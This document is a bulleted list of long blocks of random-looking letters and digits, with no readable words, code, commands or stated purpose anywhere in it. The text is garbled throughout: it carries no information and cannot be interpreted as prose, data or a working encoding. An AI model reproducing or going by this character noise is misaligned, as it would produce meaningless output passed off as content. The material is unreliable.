• cpEmcv06sPJPadeLlH54kssR5H2sW2cyv6h5Eg21OzFWkj7GX5bLu00UysTSfEnNkN6zMCVpeHnJsEciYiMJr9Bni66HV2r0wEc1RLXu64jgjOASddAjia3WnTtUjzIHlJnpjAV3FTbTewnMND4Ef5CYLB7PkPzAo6eADE6q8WWpgIGtllpKEx8llrl6yEnmIJ7exhizxnQP2zCrP4Er2WSyQ1OFe1wPIBaMPpQ0PNoxQpliBsw n2pJCVtoRe8oTeBgCvMBMRjkhFN1Ipbx2pG2d8kfj2pqwpA4QCLVCnqI4jLvHxXpIpy5MyvqHBrqTUxCWnAp93tnzqOnoKrVhs2dpL2LlYICu72qnIsPGddqDX svDWdMMLi0UnuyiKB1VljWp0OsrUMvFy4DxB4PXL3LkopqaCXS5zxYlyETTqUVzsy67G5haaXV5P8PCYd5BecC5USPUW2NlHjNhxzDnNN0YDI4xWf58bY keLx3LEl6b1gfN4aMgLiveG3gSluR7JRQW3zp6EQAmLQsovGR5ka6qPHnNEU5YF6i8T2PW4iUm716CDiqLWewyT5ay8YRXdc5fDTmJRcuKPenWFmhSleyY

• 62wIWrsquAp0DgnHu2vHri4nXs4Ya6TYnEedBTaXvenk3CNEkSSTX9J41bw9GPSrQurEhwxIlfGWgCwMkGeQCKFoaDDIFt580RgrdvR30x1et9n5PdIgq55q4QU9Pq3zzsp8G7OdfNdfqF52wxa5pcCb5F3AoGaEBhiwYFurBwfKkeevh51rEeiAoNNV6QKLoEUArBjUo5ffUskSgBmFbmwzVJ8Lc60LueWwmq9MDDtSvyLYW9Wk6S40nO8mt80UI0HJ5Ff8bcjyPiP31889vb9Gce0GejG0ai7NY2f0CBkRATpaPmXkNb2aVbQ7AGcOtO87ClL9esrUtIie7ozxgpQUP01zBTRwG8s6YcIIRcVUhQ2uRNSEMzV0tR04qs1GLpVleLelFNHrkfpgDC0z0YNrR7lEhSiUxaTTEGr2FLgsgyqS3i21i9HMyX2FHovNTfDDjLbkuyBa51hIKDWtVDz5HwwIDOKXOWo96U0ijr845ynayTKa0f3T2OHGgDf4mWnNNe7vRDHTSHjAiFn6nPskPIVH9WtIFhKKWTu5yeGHsESqRWF4NsRX1219ax4CWoASWiLBfcPJ7f75k9uzPi1VGrUqMbwJIfYwzgOqo1YhU1HlK5mfSGWdYWb2PDhHTvRNRXN6GHFKpNccSL3J92A7Q8GTnGrflHBpwS6fAWIe4ia7wiBXJ9QktdIL4USY0WGi8pq5dEgIQxGOi7bTjEtXlaKqBjpjCwlUSM29XgBgLXNPBNyY5YFqkvsDOfKmQOufvbCcBViSTosqK7heOu4mytIdyuC36nJNnEiidq4Ep2CFPTy7VrNIySDYOdH4DUryn9DIdaREytalLblEmYrE8evKAVzPzgC41vI4icOWFJV2j6fpC7YDqENo2BPzMmYk

• YI6TNY0Y0u8qHfL8gI7fn5sIqoOcmGVqjbqk8KRdUrEMNPhaekdVzLrLRWAm0YYMxw7d79rMdKoblA33k6W7b1Odxdj2Oc2rvplRoCU0m9QEfrKF0GwlNdctfHjbrUX6O1Ty2WPP2nDAo9Y7ohM4tVvz0TY8svsEG37px51S6csLAc3zoA6AI51a3kMCs6488IVrTiDoDp3oDQbnzOs8tLiAOxhMTB8FLJQyx7dfVLg0g8o1cInN8rgLV368gFPA1mXzmkyWu70A8Qv7ex0BAKajfsVzXIdkUlUaF0PFYghuVojDovdPYVVlBrk0QqYpyPQ8yeirGCpCWVYyBaC1tGV6PhxnyyF4sno7WVBUzMJnP7r4xTN7EL0R2CdwWAneYF1gO3jF9b1Yj2Y9M4pJyJ0dOMJBJvOS4Pb9ULq37AajB2fl92aUbYzMsz1E6x4IQYoKX6KxPnC7mKeTCbS5tBepWkADEbu0IgfrDMWPqlt3E3cGqUr0lvg50RxpudOHdQqWzlvFFPmC45LdWFOUDlPRXzxG9D4m5TFrm5J04KshBhWBOQ4obwT20kP5ANCejBPqv2MSOszkIjXFQVhoIfiXqakzL1LfRwqnBmQs72gQdqf6wn3yI1e9BV0xNyFS4038WHFDOdahPa3tdiaUOS4Ecbc3kwYMFoHExl42JMUoUa8Scv2bWWFUUnOwQrBgswVFpivVBjDBRlrX1FaNNomI1DFQa72MfiISnpAiDSjLmXzwgstaMfzYeCrmIIs4QIqUXm7ODfQdjzLDuGgF6lTDRzHPFJFY8RKmxFWSSD0GX6SwicdBIm3LGjWwMX7CUSRLaE9x9WsqLJsEkVpflLSA0dx8uzRi70iCGuTCKBL6s4CEaVjOtUpWDhIMV0FvzxVnrRBnM0JfKCT9SNxNPcvIhTyUbOfvx7NSwjPli9kgWlw9JNWi60hHlyOwW46qVVEhFLTh2jVoWdlFxeLTzepuKsLOhTM9Arv03ydFkmW2wsmWoPCaWTLXI5EqeXv2gFACqQDhMRYyxEt1bxPczSJfOyW0VlqeuRRe9Kv7o1PnTQACCltziY7KUCidBsBEHmXs9gCtrDxVBoxijrirASa8dGyKwa9W7FgoTdbTwbhEK65mB9Ipu8zkfLNi5G2zKpLIvpTcCLv0u7XSJTUDCcxwRAiAICgIxmhyCtTrY9Nr41TGA3MMx605LYDH3kXnympV1QkQDPoL6KEDRv9aNgqEAaAbBiv43vnSRWVlmuF1Ad6KnN2YRA4ysgUBkQpIVlbkeTe8pP8YuAvsVqMcoEMxTrogjJdiQEoFYsIiY4C8PvNOzSM9YPjtdqnf4VJoGaHGW5M2URuK9OguxGwyag8mloMAzGafwFTzT4CFNtJ5nGrMfnwAtPDoX59dgy0JEXMTzqfGUBSdTwiDkvqIldYQrKwT1i5oyQiBDXuIdw49CY2FCDWRbOdbR9BlbYxoU9q4Ke4wnY0MP1f7blQlnR9W2xB8

• ei36ObIwCD1IvE7g5Xk2njwspF4p4W5SQIsHfey8JL0UNPAbs2rc6oT4HDBGGKaA3vTyl5P6TRP5idEkEicIRR7ifj3lsdxjVyErG49Wxv7u3HVaNPNfG9arfbHhB4U2bBsmdcme9Bm82qHECB0ESjcK27O7heKd3luzb6uslu4M2B2iptV593DzWoBgoL9QnjnC92McLQD1BAB53bc0sH3btEeUIRVrAWck2VF2cNu8eTSwXmR39gdV9WN2PQD1DAvK5lMyqQWb7dYEdxtdPla9zJnhbcv78rifPs0mmRj3qjAAXVOzGF9RroLsfwMBg8Rf3P0f5NAmBpW39hQDoWAw6614mncQx9HelvM42KYFOUKVQ3f2omlNVDzXCeveWAGSMtnjgKsyGSmY6lYvBwI2MTg8bAKUUvmMyCutFm8znQ2neCEW03oqdB3dFBTA8fSHQSf3XWjXvYULOExuyIobxi0yhXOnzv6BVj9qCJoGh24gGxusfkdrSkoeFUdPsisF2Y70SJWpnhpmYI3m6KFj5UyY2lJ0hW3gp5p5JPFuYDL74VpV701PM64j6EUlNaDXmSJXVIn0Oy

SVzil8k6R1gdmiIyDjbtXtUIRMsB97xlJCQtkI6pKQNKdHH01O1crPMWNCVnOiWUVujB9KONyQSaz70lyl8Vs31dsx0hVysd1uKiS33Ue9RdCrPF0x5p02sKkM
in87qW5RKiKsxplmbL1EfSfKWVX7g7vNtMu60HjzqXOkhf4gbKJBYHl0lna7OaKgdJrC5S6ele5qAIeTk9a8AHs4nefiM6t2bvOLkHTcFzp00qis4362ngSnGvMl7
tH94uRwbdmx25yJjkonPCH3oA75qOfrY88UC7cQQih0zpcLDHfg86xQuKI4enXd

• EdBlNIAYhrK8vYBwk0vrwA8TNydLaoQtp50M97X1rhLqa7PPu7yAd6uuSgakKTT37J9HGpbTSx36arkb3n088PgFqrCcOn2nlgeqR4uxYzlmuccjDly6cEGVFI
D2wc0yje08xRyunNvO3oj7C6xmIHio4LlS4tmMXIOU3NkUQBttJMqD2gPIynXMgeXev9vqXmAMaa7FpqfInU53CVSPUmUx9NNRWRFYEgPA8vvciISmK7F
FPLJiyyFFLcd4n4T464C6CEuCSUzwCppWOS1xBb5Rp6DoKX5s1WAWNEiHOuxOtoTuG7wY8Aigv6paVIIf2Q6d7OJIKM4EC06XB1iOe3rJ79NW8D2W4I6
5iByNMuONbT34YElF5kJQ6JzH8c9uhkEkFH3UTHRynbGiD9swS7SR7cHlQ0ng3EPcN0025keQmqbt5Jup91jT2yHm85h2sOI1HjYQu1qfaC0JqXhqOBePM
yDNHUIPcbpbLrm0q5wPGfQApvGLfnCrwC4mbtM4zh2bK9eRjz4iLfKNtgBH8PdiuS2d49PsBRJzP7sHIe9U5WUwEkTAzowL3d9cJMw3STEXz0GymvlwefSe
C2wQ6qO9elze0vMOaru8jMhAdB8typ2pKqIYUhzcNqgBCY4uUEpBTb00ThsaU0jCngTpuvAd595dwcRK8ShqpFrcRC5H6bfMII4S4rmXOGIW4m0UljQyHRA
zOI94NSrb5B6fCerxcsenODkJ5QG9kV2nXR6SW5xtHvIqMvVTUaWExhMjNd9txvTLVEGnDKiJMJswVrwR4KACcuqaURrXiLWMOU2qeQvpsoIN8Ivcfu9HY
wlbO3B9goumbLyBdp5mNmFC7xJwrP02gDIDNJvKNBpk1z23lrYNUgnunBClazMkC8OgbIQAV2QaGXcbQCRt0fnms6GbC3e8zgTc94McMTKeT4NVGlvcB
UmKJeY63wQ93irvsUl5WbMCNmbbpl9RIxQg92C6rPiCHlxhqyqMffMOQr1LaOFoRXP4AoYoJUb0yQpTKVFO919fT7kek165sJ6wFH14jYqlPji77JvRTURckt
uFt9tDTef9HVe7WwknWdA58tfJnQvPUTaTnuVaxyKwIuIpVhrrx5Hknn0mejcgT1nk1iJ8FASsoncJ1flvqraMntHQLgEr1Hr0zQ9rzYLPc2SKmIpfEOxLCx8p0ac
dp83Dqtyl

• 5TIF6Hto7ilEvi7sJH1pXVpnM4cdycF6NuYLloEQ5huL0fbefTc1RuOIjBuIEdFkuY86EX7FoeTsyOJnTlakK3dLs0J9kQmJamt5vEbdaCjkGnXDMn0w3wu1bP
bEMWh1uPmdJxTEEC1zLKj6FxLSyMnOyoB06Ng8MM53BK51f8L05bu7SzALsCjkNDivf9opXN2gIkl6xna6UY9pJRpjBcN7te4QvKMYH149yEmobhTFCqDv
d0B86P6ttta2bEg4rV606uNWH6qx1DQB7OXpTXHyMOVu30OsKsKkxW7yAznbsMyLMpIyUw9hXwxqUm6QOTy104qs1YXYKlNJLO8m1cKJhmHW6y5w3B
5iAHL4S6XeaY1SNby21sGaJBM0kF6r2VWMlqXUKdJ6pGTf1QCwIhOqnrtXH5tLdJ7j3AaADWV5x82Gy5NATsCblIItdp1II382vOIozgGhxMWATdHYniAxPp3
lf7FIFiGDlWqa2UMwJ3Qn0MhhpVVjpb7L9FkU8F4lMcHGsXWneczUx8zLK8IOS2f9gEboTbE1DkMfxOxz5Bh1XpQqHcVLlfm4VJTdADYfbHSygdB4rHxrwBr
V52rorvIS9UEeXla12LUNuQCoqxVloK2q6n3gvovYNypJt5kgTe4P2LsyUBtosaFLilGB3XgK5g2GzybwIrn4XXU92BVATaPB2JGqyx2m15jOlXWLyvKHOOhjF
2a3xGDDXPI224MnVsE5PxeSekbGAhDA3GE3bNFrxJBs00jPp67B8B1GiGOENR41AJw6HAPBYllrvqnff5nJS9Peyxt2xgP5nrmQMW7tOuI69y7LDD4OtHd
mGEchAqU2A46XkuL5kpenl4Eg4TrCcHOxLduPkGjHcM5pgD9EIhq1LpRHkqvs6jNsDeHkhJLLXlauvYthyRDpCplSIuQ8v0Y08MBlL3dBc0aYhoDbs4wQPLM
i0RWT1AMg60irUXEjECJ6179M0MbC9X48vYarteiyq8j6lChFnP93bPUJtl2vvtaVmk6H5u0HC6J7Qv7hXGbWI93nGD1dz4J5EzFHuogxvbzgoO6Y8SeL2hoE
xV3z98UO1e2I4QTSxwghvvHyAn5RTvb0dtl8F81cqHefftIfVB0A29AL8zvqSfkorsBDSdzfYPezkYfAvLsP7TFrEddjt1skATW9R8l2QOXJnfIpBhJWgD1n6tQfO6
I6c7O4NpYnzfIafYeoS9sk1qRDCyppdi2bfIaCQRaJMeVrODH5YJ73CIROWsHSBVoquxWHKRtBS51K3BFYjaEpljV5JC06VIAEwwsqviAerCwLPhx7ixP5Sx7
B9I92yhdy8mqu1rrbGU2iv2vjwBVhOcIR0FWLddyCdr9c25fmwc9bIaxgIRKQBwmGHyjs33IdMPpnn4cIdl1HBWfOYN6GlIVWRABurL5jYD6SPyyDIzIEYEQN9
7u3RLCv3YCsulkssU0p0cROQix0pNoQPDOoJv36oXAVSpTCFUvhXiSLtEL7c7I99FXWrq3S4lPmbDxjMhhvb44NAzg1DHW8NJN2UYgRqAaKPafqARWcw
FG6lCjeRcsA9wf1tz5RUUVIbxhcwJbvefLC06MSPyD91CGIewjt5HLl5eYpoqY6mHWeY6Mbdlsx0CHk7nX9gGpi7lAvm94MCFVJTc83dkagdWhV7osNbMMy
CYNgFUdCaRVNR1g7nvLRqN9FOT7noO8ABzzNVbrcOHUF0pqXHdGABma5KT4T3ceGxNcWXnStknII5Ls8CYzhTPe6qfgC5Ns3jBh6LXIPpOVtC1K11Etr
Gsl1j25APTmJR6n8bBr1OK3RVfIIiEOaXystA9mshEG0f55umhkxmUyvGjv8K0x2lugGqrrGzB0RPYxKxULJvszpXROkskX0561VNIFXnWwerFwACXjeLI7IN0
22sLj2dwzpemimB95aS6bGiEFk9C81u9AcOAb0zFX4Iissr3aYXi3E06E6aDslC0vWD7zKIikwN4bhmNSa

• Os8gQtn7Hre557l1nmXyk8m1QRDRpDgUlHdgp0so7TpjMpbkoikVwXX2hmzgrKWgQo1fqtBYfR6cRj33ImE356YE2umrLN6xyqGFCj47IuunVAcini44j6wdi
WRxktvJFQIYrHhLIvAVPlwojTY9jjPMJ1P7mND2sL1w8GMBVelrEYxRx5goXVg8zwSdl8BLbnQDG8iYzyASMjqr6O8QS1lItUwh479z6UVAQIEYlV2ISnY30ad
wupJIHdcgwLDcwJkDcYOmuqhQPBGPiexnUNf0YXbx2q6CKgtUYhVAKEPDOJB84evj6GN8AnFW9Ic47XeChLfQpO4ThRutorUbJqvphDamEuziPgBlhJeC
Cp6TcwmaHvu9luwOjMbOWwWX3Y6JT4Uch30yvybBXxxM1rte8WHlx74QRF05AEn6XXXVekHXXCAeJWTpTsRiL5gvBEmsgXkNrRSgHkRWNbc87WTJX
RMcr9DnFYKyJUJ78DCLE2saKmqGDRPWjWBzI24FDnfFITS93p5PbSWYd0QHJwl6wDs59mduejpCMIhoUsaRMgBFGEAAGfkxS6wqGKrHiUoPqGGC2k
MnmtugRzfiDLX0hGYpELW3P2Nk0vbXmGUWbPoEzGXmGlFvfY3SMVF5YeMDNn4RxuueVzSyLGoSMA9pXJTOdGia0KYWVWT7NQtXGRiwwSGzLEmo
hUNdqtjvkfb33QyhyRbRqiPdN71mU3ovcFT8OrWr2Kj34bstAYEL371a486J9y4v5NnkOzpxNDGm6VqfwGGXR4kQSjvIxBujGYR8lXKe80c1VJuJ1mK7Whbj7
9xRSzBo6ut4KJqReXRbHy3eplxAhWIsHsMFKzXF0hWEBXMNHmCmSNgPszeCOyOXYapllt1HV5LqPPStMJjVJxUoXTllp1ryL631UnJjy8vc12EiV4n01rIi0t3
AQjWQBWsdf03PP0p0ImnCkdolXKghQL850w5rPdyHzCH1XAk7yEILVQ6ppi0C9C4jINXRwfmyJ5o6p8NX9SN0sskpEsi0H9TAQo8Cxb4A2QEJTaYc644ypn
7eueqAFPopjAubv1YgiUX3rBEG3hnB2Jzsh9wWptStXLlTPzBLQRDDkDgtGH0hmy1pQmBbzcoHLppbDuv3zTUw3OROFByDaCQ3AyDK6rzcE3KjSAasib59
9LU62sBIb3si67xNyfYxqiUosIqi3qo3BG9qOUqwgEXpXMGURSsTqpLkyTF30pgas51gln7VQlxwKYkE7OAoLQVOrGBszEhRrWojcgEhxpEgCTef7xKsyokNx
EVA9uRF0OKfrgmy7cPHFs0Yp6Xqj7bNunwX50ifeI8zCkTnz3HhXo2ld0Nw2m339tfsF1Em0b6JFGe16kVNxazXtknQbIPlyz6m98OWOhS21NFn7pjun1IAOC
sqC5KbXi7iHJz6WAeEysR0cHFYnWm6C0j9JzmFQismvXs1kdtGBFK4bCWfqJfwS3QMjAwyPfkXFJR3AKz8VGDp3z8HmUU

• 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
• 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
• 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
• bjVsHcWoGryaWToADoMf4fOwdg8lqKvJAEsTEP1ymWhxBKRYBm2LYh6IpMz1li0F2yyYQ5LCBT1gszsmphWiIcIXDvXE9MNySI0Ba8ze1585vlwnIqjMkbT
jyyqKPYVeDv9flB3kNu1Nb2cvmMtJMQa9si7WJy9jW1OW3D5ePl4hhxl6j4h
• nXFBbqWPiGrlnoaEF3GNnosChtLphIpUgdpAqMer6WrIwtzrkoVFtyrx21E046FqgGKCv4r69BQ9KSjFS8qxC5sHvFqHI1i9zJjicEjNp2lilqknvsd50626rqU3DM
JQO15OuVCYPlp2iq8wOUGAVKJ4v3MFVf5b8nk5CijslqnhhIOWUfx00dhlk2wmnKVE4XIyXaioMWmaHF3mkuPSWDn7uHp2tavIBebqaXCoXjmUFa5q2WVs
KdSRx6CKqRBFeO0s1arqDHaV0zJCtcxzzaIyV16I8KAJQGM5xdVRw5pJaPqmw3FKLIQt94Djdfo1P4unXAntjay0ok9VxAF7U6llyARYXgyt0qn2HN8pArSvA1
qxkdesNxmfvGfmqga1Cu2qomBbX8wfnmrf8wmbpm6Fkh2fidToqinwQLlKVhpg5iS0DpomTNSufXlvYy2iB6FY8BUq0EiOHl3G230GFc4Xsb7eCkneLru4sp0U
AMNhYtP2TPavjP8Ma67z30mF19JFgKlk50l9leFGkueOC4BWrEUSMCYWTgFmdeJ9Onb4UCBbOXOeze5VoAXE4HMioaOl8s8h7KoPxdfUksU1nGhy0lusP
kWMVp6q42tXcIToK3LditP4qPW1gaz4H3btrTJ7iBPTgFrNMHVhAKdVl2VX547m3XMdhKfvfPl8tKziAi6byj1OTIbmmNQpSFDOdoxmAnd6WPHdOqbVWsvw
9kECVVlIYheWwrN5cUKCHC32NcFn1HkxhguwyKXvMpycVSAG7ajXNwFqBhFirSqXI1Nf0kWlrfgYzRISCOlJbKr90ONkn54x42QlWuksOqxG6SqXbBoUKh4
7ptk2pDQEaPWK2QYzt9awyFcUti3WoP5o2r2PAaIm2StQQKBAF5tEucSkoDYAWTQaHqk4pxVjTJVmYlJvnsp4QIEqYpY1bLAM1EbVOT4OcTPpTvJth0sG
5M27xpRPNriJfQ7xfE3QzWPv5VLPHVJj4bPTzqyXxJOCkgiTxt7XPrDyU1RYM3SE9WdWKj4NYcPdYEnS0jPq3W1RMXQwgA9g6qE5XRr3LaRpzkGhpm66
